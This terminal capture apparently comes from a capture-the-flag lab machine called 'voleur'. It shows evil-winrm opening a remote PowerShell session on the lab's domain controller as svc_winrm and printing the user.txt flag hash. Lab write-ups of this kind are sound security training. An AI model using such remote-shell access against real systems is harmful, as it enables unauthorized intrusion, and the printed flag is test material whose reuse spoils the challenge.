 ┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ evil-winrm -i dc.voleur.htb -r VOLEUR.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> type ..\Desktop\user.txt
2877f725fa7524e534c87605eb41246e